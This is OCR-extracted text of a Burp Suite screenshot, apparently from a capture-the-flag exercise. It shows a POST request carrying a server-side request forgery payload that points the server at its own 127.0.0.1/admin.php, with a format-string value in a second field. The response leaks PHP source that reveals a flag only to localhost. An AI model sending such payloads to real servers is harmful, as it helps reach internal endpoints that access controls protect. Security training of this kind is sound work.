 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://148.70.59.198:41256 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 148.70.59.198:41256
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 50
Origin: http://148.70.59.198:41256
Connection: close
Referer: http://148.70.59.198:41256/
Upgrade-Insecure-Requests: 1
url=http%3A%2F%2F127.0.0.1%2Fadmin.php?&method=%s%
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
URL
failed
body length of <?php
include("flag.php");
if($_SERVER['REMOTE_ADDR']=="127.0.0.1"){
show_source(__FILE__);
if(@$_POST["iwantflag"]=="yes"){
echo $flag;
}
}else{
echo "only 127.0.0.1 can visit it";
} %d
Done
3,889 bytes | 37 millis